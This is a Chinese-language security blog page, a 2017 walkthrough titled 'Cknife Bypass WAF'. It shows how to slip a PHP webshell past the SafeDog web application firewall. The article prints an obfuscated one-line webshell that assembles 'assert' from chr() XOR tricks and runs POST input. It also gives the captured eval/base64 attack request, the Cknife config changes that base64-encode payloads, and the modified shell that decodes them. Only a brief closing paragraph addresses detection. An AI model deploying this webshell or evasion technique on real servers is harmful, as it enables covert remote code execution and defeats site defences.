

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://payloads.online/archivers/2017-06-05/1/
body_size: 7108
content:
<!doctype html><html class="not-ready lg:text-base" style=--bg:#faf8f1 lang=zh-cn dir=ltr><link rel=stylesheet href=/css/fancybox.css><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><title>Cknife Bypass WAF - 倾旋的博客</title><meta name=theme-color><meta name=description content="0x00 前言
这篇文章之前写过，由于博客关闭，重写一遍。
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失，均由使用者本人负责，本博主不为此承担任何责任。

主要思路就是讲工具传输的内容加密，绕过WAF的匹配。

所需要的环境：

Windows Server 2003
Safe dog 4.0 正式版
CKnife 1.0 Release
BurpSuite 1.6
ByPass 一句话木马一枚

Bypass Shell 具体可以点击这里寻找：Bypass Shell
Shell Code 如下：
<?php
$___Ss = chr((97 ^ 1)+1);  //[a]
$___Ss .=chr((115 ^ 1)+1); //[s]
$___Ss .=chr((115 ^ 1)+1); //[s]
$___Ss .=chr((101 ^ 1)+1); //[e]
$___Ss .=chr((114 ^ 0)); //[r]
$___Ss .=chr((116 ^ 0)); //[t]
$___Ss($_POST['username']);
0x01 普通传输模式分析
首先我们在WAF开启的情况下直接连接：

  


接着为了方便分析，我们为当前条目添加上一个代理，通过Burp来分析与服务器端木马的交互数据。

  


双击进行连接后，数据包到了我们的Burp中：

  


可以看到已经被WAF拦截了：

  


那么我们深知，手工的话是不会被拦截的，为什么呢？
手工截图：

  


0x02 站在WAF的角度考虑
先来看看数据包：
POST /3.php HTTP/1.1
User-Agent: Java/1.8.0_131
Host: 192.168.1.103
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Proxy-Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 680

username=@eval(base64_decode($_POST[action]));&amp;action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%[base64]%3D%3D
分析出以下几点可疑行为："><meta name=author content="倾旋的博客"><link rel="preload stylesheet" as=style href=https://payloads.online/main.min.css><link rel=preload as=image href=https://payloads.online/theme.png><link rel=preload as=image href=/avatar.jpeg><script defer src=https://payloads.online/highlight.min.js onload=hljs.initHighlightingOnLoad()></script><link rel=icon href=https://payloads.online/favicon.ico><link rel=apple-touch-icon href=https://payloads.online/apple-touch-icon.png><meta name=generator content="Hugo 0.153.5"><meta itemprop=name content="Cknife Bypass WAF"><meta itemprop=description content="本文简述一下配置CKnife达到bypass软WAF的实例"><meta itemprop=datePublished content="2017-06-05T00:00:00+00:00"><meta itemprop=dateModified content="2017-06-05T00:00:00+00:00"><meta itemprop=wordCount content="215"><meta property="og:url" content="https://payloads.online/archivers/2017-06-05/1/"><meta property="og:site_name" content="倾旋的博客"><meta property="og:title" content="Cknife Bypass WAF"><meta property="og:description" content="本文简述一下配置CKnife达到bypass软WAF的实例"><meta property="og:locale" content="zh_cn"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2017-06-05T00:00:00+00:00"><meta property="article:modified_time" content="2017-06-05T00:00:00+00:00"><meta name=twitter:card content="summary"><meta name=twitter:title content="Cknife Bypass WAF"><meta name=twitter:description content="本文简述一下配置CKnife达到bypass软WAF的实例"><link rel=canonical href=https://payloads.online/archivers/2017-06-05/1/></head><body class="bg-(--bg) text-black antialiased duration-200 ease-out [-webkit-tap-highlight-color:transparent] dark:text-white"><header class="mx-auto flex h-[4.5rem] max-w-(--w) px-8 whitespace-nowrap lg:justify-center"><div class="relative z-50 flex items-center ltr:mr-auto rtl:ml-auto"><a class="-translate-y-[1px] text-2xl font-medium" href=https://payloads.online/>倾旋的博客</a><div class="btn-dark text-[0px] ltr:ml-4 rtl:mr-4 h-6 w-6 shrink-0 cursor-pointer [background:url(./theme.png)_left_center/_auto_theme('spacing.6')_no-repeat] [transition:_background-position_0.4s_steps(5)] dark:[background-position:right]" role=button aria-label=Dark></div></div><div class="btn-menu relative z-50 flex h-[4.5rem] w-[5rem] shrink-0 cursor-pointer flex-col items-center justify-center gap-2.5 lg:hidden ltr:-mr-8 rtl:-ml-8" role=button aria-label=Menu></div><script>const htmlClass=document.documentElement.classList;setTimeout(()=>{htmlClass.remove("not-ready")},10);const btnMenu=document.querySelector(".btn-menu");btnMenu.addEventListener("click",()=>{htmlClass.toggle("open")});const metaTheme=document.querySelector('meta[name="theme-color"]'),lightBg="#faf8f1".replace(/"/g,""),setDark=e=>{metaTheme.setAttribute("content",e?"#000":lightBg),htmlClass[e?"add":"remove"]("dark"),localStorage.setItem("dark",e)},darkScheme=window.matchMedia("(prefers-color-scheme: dark)");if(htmlClass.contains("dark"))setDark(!0);else{const e=localStorage.getItem("dark");setDark(e?e==="true":darkScheme.matches)}darkScheme.addEventListener("change",e=>{setDark(e.matches)});const btnDark=document.querySelector(".btn-dark");btnDark.addEventListener("click",()=>{setDark(localStorage.getItem("dark")!=="true")})</script><div class="nav-wrapper fixed inset-x-0 top-full z-40 flex h-full flex-col justify-center bg-(--bg) pb-16 duration-200 select-none lg:static lg:h-auto lg:flex-row lg:bg-transparent! lg:pb-0 lg:transition-none"><nav class="lg:ml-12 lg:flex lg:flex-row lg:items-center lg:space-x-10 rtl:space-x-reverse"><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/>首页</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/posts/>文章列表</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/tags>标签</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/projects>开源项目</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/about>关于我</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/links/>友情链接</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/message>留言</a><a class="block text-center text-xl leading-[5rem] lg:text-base lg:font-normal" href=/sponsor>赞助</a></nav></div></header><main class="prose prose-neutral dark:prose-invert relative mx-auto min-h-[calc(100vh-9rem)] max-w-(--w) px-8 pt-14 pb-16"><article><header class=mb-14><h1 class="my-0! pb-2.5">Cknife Bypass WAF</h1><div class="text-xs antialiased opacity-60"><time>Jun 5, 2017</time><span class=mx-1>&#183;</span>
<span>倾旋</span></div></header><section><h2 id=0x00-前言>0x00 前言</h2><p>这篇文章之前写过，由于博客关闭，重写一遍。</p><p>由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失，均由使用者本人负责，本博主不为此承担任何责任。</p><blockquote><p>主要思路就是讲工具传输的内容加密，绕过WAF的匹配。</p></blockquote><p>所需要的环境：</p><ul><li>Windows Server 2003</li><li>Safe dog 4.0 正式版</li><li>CKnife 1.0 Release</li><li>BurpSuite 1.6</li><li>ByPass 一句话木马一枚</li></ul><p>Bypass Shell 具体可以点击这里寻找：<a href=https://code.csdn.net/payloads/webshell/tree/master/PHP/20170526_bypass>Bypass Shell</a></p><p><code>Shell Code</code> 如下：</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?</span><span style=color:#a6e22e>php</span>
</span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>=</span> <span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>97</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>);  <span style=color:#75715e>//[a]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>115</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[s]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>115</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[s]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>101</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[e]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>114</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>0</span>)); <span style=color:#75715e>//[r]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>116</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>0</span>)); <span style=color:#75715e>//[t]
</span></span></span><span style=display:flex><span>$___Ss($_POST[<span style=color:#e6db74>&#39;username&#39;</span>]);
</span></span></code></pre></div><h2 id=0x01-普通传输模式分析>0x01 普通传输模式分析</h2><p>首先我们在WAF开启的情况下直接连接：</p><p><a href=https://images.payloads.online/e164371e-4f5e-11ec-93c0-00d861bf4abb.png data-fancybox=gallery data-caption=添加Shell><img src=https://images.payloads.online/e164371e-4f5e-11ec-93c0-00d861bf4abb.png alt=添加Shell></a></p><p>接着为了方便分析，我们为当前条目添加上一个代理，通过<code>Burp</code>来分析与服务器端木马的交互数据。</p><p><a href=https://images.payloads.online/e19bdd72-4f5e-11ec-8cbf-00d861bf4abb.png data-fancybox=gallery data-caption=添加代理><img src=https://images.payloads.online/e19bdd72-4f5e-11ec-8cbf-00d861bf4abb.png alt=添加代理></a></p><p>双击进行连接后，数据包到了我们的Burp中：</p><p><a href=https://images.payloads.online/e1d6cf5e-4f5e-11ec-9abf-00d861bf4abb.png data-fancybox=gallery data-caption=分析数据><img src=https://images.payloads.online/e1d6cf5e-4f5e-11ec-9abf-00d861bf4abb.png alt=分析数据></a></p><p>可以看到已经被<code>WAF</code>拦截了：</p><p><a href=https://images.payloads.online/e21c3256-4f5e-11ec-a572-00d861bf4abb.png data-fancybox=gallery data-caption=拦截截图><img src=https://images.payloads.online/e21c3256-4f5e-11ec-a572-00d861bf4abb.png alt=拦截截图></a></p><p>那么我们深知，手工的话是不会被拦截的，为什么呢？</p><p>手工截图：</p><p><a href=https://images.payloads.online/e25bcc72-4f5e-11ec-9a98-00d861bf4abb.png data-fancybox=gallery data-caption=手工><img src=https://images.payloads.online/e25bcc72-4f5e-11ec-9a98-00d861bf4abb.png alt=手工></a></p><h2 id=0x02-站在waf的角度考虑>0x02 站在WAF的角度考虑</h2><p>先来看看数据包：</p><pre tabindex=0><code>POST /3.php HTTP/1.1
User-Agent: Java/1.8.0_131
Host: 192.168.1.103
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Proxy-Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 680

username=@eval(base64_decode($_POST[action]));&amp;action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%[base64]%3D%3D
</code></pre><p>分析出以下几点可疑行为：</p><ul><li>首先普通用户的UserAgent肯定是常见的终端标识，那么数据包中的<code>User-Agent</code>就可能成为WAF的拦截对象</li><li>username参数的值非常可疑，因为有<code>eval</code>、<code>base64_decode</code>、<code>$_POST</code>等标识。</li></ul><p>随之我们根据<code>Shell Code</code>与<code>数据包</code>来分析代码的执行流程：</p><p>当我们的<code>username=@eval(base64_decode($_POST[action]));</code>传给服务器后，又开辟了一个参数再传递给<code>eval</code>，在我们看来都是多此一举的，我们只要直接把数据传递给<code>username</code>即可。</p><p>我在此没有发现能够更改这种传输方式，没有去看源码。</p><p>最终我通过了另一种方式去更改传递数据。</p><h2 id=0x03-just-do-it>0x03 Just Do it</h2><p>先看看Cknife的配置文件<code>Config.ini</code>说明：</p><pre tabindex=0><code>PARAM1=z1         			       参数1 
PARAM2=z2         			       参数2 
PHP_BASE64=1   				       当为PHP时，Z1，Z2参数是否开启自动base64加密，如果想定义自己的加密方式则关闭设置为0 
PHP_MAKE=@eval(base64_decode($_POST[action])); 生成方式，这里可以不用该方式，可以用你任何想要的方式 
</code></pre><p>最关键的就是<code>PHP_MAKE</code>参数了，我们将其改成base64编码后的结果。</p><pre tabindex=0><code>PHP_BASE64=1
PHP_MAKE=ZXZhbChiYXNlNjRfZGVjb2RlKCRfUE9TVFthY3Rpb25dKSk\=
</code></pre><p>这里多了一个<code>\</code>，是jar程序自己转码的。读者可以将此<code>code</code>去<code>base64_decode</code>一下，看看是不是 <code>@eval(base64_decode($_POST[action]));</code></p><p>那么此时是否真的能够Bypass呢？</p><p>NO NO NO，因为我们的Shell Code并没有解码功能。</p><p>更改后如下：</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?</span><span style=color:#a6e22e>php</span>
</span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>=</span> <span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>97</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>);  <span style=color:#75715e>//[a]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>115</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[s]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>115</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[s]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>101</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[e]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>114</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>0</span>)); <span style=color:#75715e>//[r]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>116</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>0</span>)); <span style=color:#75715e>//[t]
</span></span></span><span style=display:flex><span>$___Ss(<span style=color:#a6e22e>base64_decode</span>($_POST[<span style=color:#e6db74>&#39;username&#39;</span>]));
</span></span></code></pre></div><p>传递过去后在服务器端其实运行的代码可以这么理解为：</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?</span><span style=color:#a6e22e>php</span>
</span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>=</span> <span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>97</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>);  <span style=color:#75715e>//[a]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>115</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[s]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>115</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[s]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>101</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#ae81ff>1</span>); <span style=color:#75715e>//[e]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>114</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>0</span>)); <span style=color:#75715e>//[r]
</span></span></span><span style=display:flex><span>$___Ss <span style=color:#f92672>.=</span><span style=color:#a6e22e>chr</span>((<span style=color:#ae81ff>116</span> <span style=color:#f92672>^</span> <span style=color:#ae81ff>0</span>)); <span style=color:#75715e>//[t]
</span></span></span><span style=display:flex><span>$___Ss(<span style=color:#a6e22e>base64_decode</span>(<span style=color:#e6db74>&#39;ZXZhbChiYXNlNjRfZGVjb2RlKCRfUE9TVFthY3Rpb25dKSk=&#39;</span>);
</span></span></code></pre></div><p>解码后是：<code>$___Ss(@eval(base64_decode($_POST[action])))</code></p><p>再次简化为：<code>assert(@eval(base64_decode($_POST[action])))</code></p><p>那么现在你就应该可以明白了，我们的Cknife传出的全部都是Base64编码，从而绕过WAF对数据包敏感词汇的匹配。</p><blockquote><p>个人认为Base64目前是最为方便的传输方式，因为该传输行为与开发人员极其相似，例如：图片base64传输，还有我们<code>Shell Code</code>中使用的参数，也是开发人员经常用到的 <code>username</code></p></blockquote><p>此时更改好后我们去try一下 ～</p><p><a href=https://images.payloads.online/e29ddd92-4f5e-11ec-82da-00d861bf4abb.png data-fancybox=gallery data-caption=Success><img src=https://images.payloads.online/e29ddd92-4f5e-11ec-82da-00d861bf4abb.png alt=Success></a></p><p>看来已经成功了。</p><p>查看进程：</p><p><a href=https://images.payloads.online/e2dc09b4-4f5e-11ec-90be-00d861bf4abb.png data-fancybox=gallery data-caption=Command><img src=https://images.payloads.online/e2dc09b4-4f5e-11ec-90be-00d861bf4abb.png alt=Command></a></p><p>图中选中的进程<code>SafeDogSiteApache.exe</code>，就是WAF了，一切都没有拦截。</p><h2 id=0x04-最后的思考>0x04 最后的思考</h2><p>如果想做到真正的安全，还是要深入行为查杀，当前的WAF不是很强大，基本上通过匹配数据包的内容已经无法满足防护的需求了。</p><p>因为当前的传输方式是通过正常的手法去传输的。</p><p>下一次升级可以考虑进行各种可能的解码…… 不过只是亡羊补牢的做法罢了。</p><p>最终还是要加强木马的查杀，相关文章<a href=https://zhuanlan.zhihu.com/p/27148719>脚本木马查杀原理的简单探讨</a></p><p>由于文章比较敏感，就不在知乎发布了。 感谢阅读，微信公众号：<code>知安小酒馆</code> 欢迎关注 ！</p><p>我的微信：Guest_Killer_0nlis</p></section><nav class="mt-24 flex overflow-hidden rounded-xl bg-black/[3%] text-lg leading-[1.2]! *:flex *:w-1/2 *:items-center *:p-5 *:font-medium *:no-underline dark:bg-white/[8%] [&>*:hover]:bg-black/[2%] dark:[&>*:hover]:bg-white/[3%]"><a class="ltr:pr-3 rtl:pl-3" href=https://payloads.online/archivers/2017-06-08/2/><span class="ltr:mr-1.5 rtl:ml-1.5">←</span><span>光阴是酒，醉了来人</span></a><a class="justify-end pl-3 ltr:ml-auto rtl:mr-auto" href=https://payloads.online/archivers/nmap-write-script/><span>Struts S2-045 Nmap扫描脚本</span><span class="ltr:ml-1.5 rtl:mr-1.5">→</span></a></nav><div class="giscus mt-24"></div><script src=https://giscus.app/client.js data-repo=Rvn0xsy/rvn0xsy.github.io data-repo-id="MDEwOlJlcG9zaXRvcnk0MDEyMzI3MTY=" data-category=General data-category-id=DIC_kwDOF-pTTM4CRDk_ data-mapping=title data-strict=1 data-reactions-enabled=0 data-emit-metadata=0 data-input-position=top data-theme=light data-lang=zh-CN data-loading=lazy crossorigin=anonymous async></script></article></main><script src=/js/fancybox.umd.js></script><script>Fancybox.bind('[data-fancybox="gallery"]',{})</script><script src=/js/pangu.min.js></script><script>document.addEventListener("DOMContentLoaded",()=>{pangu.spacingElementByClassName("prose")})</script><footer class="mx-auto flex h-[4.5rem] max-w-(--w) items-center px-8 text-xs tracking-wider uppercase opacity-60"><div class=mr-auto>倾旋 All rights reserved</div><a class="link mx-6" href=https://gohugo.io/ rel=noopener target=_blank>powered by hugo️️</a>️</footer><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e99557c9c4274097806ce44d3b19b10a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://giscus.app/zh-CN/widget?origin=https%3A%2F%2Fpayloads.online%2Farchivers%2F2017-06-05%2F1%2F&session=&theme=light&reactionsEnabled=0&emitMetadata=0&inputPosition=top&repo=Rvn0xsy%2Frvn0xsy.github.io&repoId=MDEwOlJlcG9zaXRvcnk0MDEyMzI3MTY%3D&category=General&categoryId=DIC_kwDOF-pTTM4CRDk_&strict=1&description=0x00+%E5%89%8D%E8%A8%80%0A%E8%BF%99%E7%AF%87%E6%96%87%E7%AB%A0%E4%B9%8B%E5%89%8D%E5%86%99%E8%BF%87%EF%BC%8C%E7%94%B1%E4%BA%8E%E5%8D%9A%E5%AE%A2%E5%85%B3%E9%97%AD%EF%BC%8C%E9%87%8D%E5%86%99%E4%B8%80%E9%81%8D%E3%80%82%0A%E7%94%B1%E4%BA%8E%E4%BC%A0%E6%92%AD%E3%80%81%E5%88%A9%E7%94%A8%E6%AD%A4%E6%96%87%E6%89%80%E6%8F%90%E4%BE%9B%E7%9A%84%E4%BF%A1%E6%81%AF%E8%80%8C%E9%80%A0%E6%88%90%E7%9A%84%E4%BB%BB%E4%BD%95%E7%9B%B4%E6%8E%A5%E6%88%96%E8%80%85%E9%97%B4%E6%8E%A5%E7%9A%84%E5%90%8E%E6%9E%9C%E5%8F%8A%E6%8D%9F%E5%A4%B1%EF%BC%8C%E5%9D%87%E7%94%B1%E4%BD%BF%E7%94%A8%E8%80%85%E6%9C%AC%E4%BA%BA%E8%B4%9F%E8%B4%A3%EF%BC%8C%E6%9C%AC%E5%8D%9A%E4%B8%BB%E4%B8%8D%E4%B8%BA%E6%AD%A4%E6%89%BF%E6%8B%85%E4%BB%BB%E4%BD%95%E8%B4%A3%E4%BB%BB%E3%80%82%0A%0A%E4%B8%BB%E8%A6%81%E6%80%9D%E8%B7%AF%E5%B0%B1%E6%98%AF%E8%AE%B2%E5%B7%A5%E5%85%B7%E4%BC%A0%E8%BE%93%E7%9A%84%E5%86%85%E5%AE%B9%E5%8A%A0%E5%AF%86%EF%BC%8C%E7%BB%95%E8%BF%87WAF%E7%9A%84%E5%8C%B9%E9%85%8D%E3%80%82%0A%0A%E6%89%80%E9%9C%80%E8%A6%81%E7%9A%84%E7%8E%AF%E5%A2%83%EF%BC%9A%0A%0AWindows+Server+2003%0ASafe+dog+4.0+%E6%AD%A3%E5%BC%8F%E7%89%88%0ACKnife+1.0+Release%0ABurpSuite+1.6%0AByPass+%E4%B8%80%E5%8F%A5%E8%AF%9D%E6%9C%A8%E9%A9%AC%E4%B8%80%E6%9E%9A%0A%0ABypass+Shell+%E5%85%B7%E4%BD%93%E5%8F%AF%E4%BB%A5%E7%82%B9%E5%87%BB%E8%BF%99%E9%87%8C%E5%AF%BB%E6%89%BE%EF%BC%9ABypass+Shell%0AShell+Code+%E5%A6%82%E4%B8%8B%EF%BC%9A%0A%3C%3Fphp%0A%24___Ss+%3D+chr%28%2897+%5E+1%29%2B1%29%3B++%2F%2F%5Ba%5D%0A%24___Ss+.%3Dchr%28%28115+%5E+1%29%2B1%29%3B+%2F%2F%5Bs%5D%0A%24___Ss+.%3Dchr%28%28115+%5E+1%29%2B1%29%3B+%2F%2F%5Bs%5D%0A%24___Ss+.%3Dchr%28%28101+%5E+1%29%2B1%29%3B+%2F%2F%5Be%5D%0A%24___Ss+.%3Dchr%28%28114+%5E+0%29%29%3B+%2F%2F%5Br%5D%0A%24___Ss+.%3Dchr%28%28116+%5E+0%29%29%3B+%2F%2F%5Bt%5D%0A%24___Ss%28%24_POST%5B%27username%27%5D%29%3B%0A0x01+%E6%99%AE%E9%80%9A%E4%BC%A0%E8%BE%93%E6%A8%A1%E5%BC%8F%E5%88%86%E6%9E%90%0A%E9%A6%96%E5%85%88%E6%88%91%E4%BB%AC%E5%9C%A8WAF%E5%BC%80%E5%90%AF%E7%9A%84%E6%83%85%E5%86%B5%E4%B8%8B%E7%9B%B4%E6%8E%A5%E8%BF%9E%E6%8E%A5%EF%BC%9A%0A%0A++%0A%0A%0A%E6%8E%A5%E7%9D%80%E4%B8%BA%E4%BA%86%E6%96%B9%E4%BE%BF%E5%88%86%E6%9E%90%EF%BC%8C%E6%88%91%E4%BB%AC%E4%B8%BA%E5%BD%93%E5%89%8D%E6%9D%A1%E7%9B%AE%E6%B7%BB%E5%8A%A0%E4%B8%8A%E4%B8%80%E4%B8%AA%E4%BB%A3%E7%90%86%EF%BC%8C%E9%80%9A%E8%BF%87Burp%E6%9D%A5%E5%88%86%E6%9E%90%E4%B8%8E%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E6%9C%A8%E9%A9%AC%E7%9A%84%E4%BA%A4%E4%BA%92%E6%95%B0%E6%8D%AE%E3%80%82%0A%0A++%0A%0A%0A%E5%8F%8C%E5%87%BB%E8%BF%9B%E8%A1%8C%E8%BF%9E%E6%8E%A5%E5%90%8E%EF%BC%8C%E6%95%B0%E6%8D%AE%E5%8C%85%E5%88%B0%E4%BA%86%E6%88%91%E4%BB%AC%E7%9A%84Burp%E4%B8%AD%EF%BC%9A%0A%0A++%0A%0A%0A%E5%8F%AF%E4%BB%A5%E7%9C%8B%E5%88%B0%E5%B7%B2%E7%BB%8F%E8%A2%ABWAF%E6%8B%A6%E6%88%AA%E4%BA%86%EF%BC%9A%0A%0A++%0A%0A%0A%E9%82%A3%E4%B9%88%E6%88%91%E4%BB%AC%E6%B7%B1%E7%9F%A5%EF%BC%8C%E6%89%8B%E5%B7%A5%E7%9A%84%E8%AF%9D%E6%98%AF%E4%B8%8D%E4%BC%9A%E8%A2%AB%E6%8B%A6%E6%88%AA%E7%9A%84%E